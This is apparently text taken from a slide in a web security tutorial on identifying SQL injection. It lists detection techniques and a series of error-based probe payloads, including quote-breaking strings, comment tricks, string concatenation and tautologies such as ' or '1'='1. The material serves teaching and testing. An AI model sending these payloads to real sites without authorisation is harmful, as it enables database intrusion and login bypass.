 Identifying the Issue
● Enter special characters
● Close queries
● Comments
● Type conversion
● Different operators (LIKE ‘%%’)
Error Based
Try payloads to get the database to throw an error:
\
\\
'
"
%>
<
%%
/?q=1
/?q=1'
/?q=1"
/?q=[1]
/?q[]=1
/?q=1`
/?q=1\
/?q=1/*'*/
/?q=1/*!1111'*/
/?q=1'||'asd'||'   <== concat string
/?q=1"||"asd"||"   <== concat string
/?q=1' or '1'='1
/?q=1 or 1=1
/?q='or''='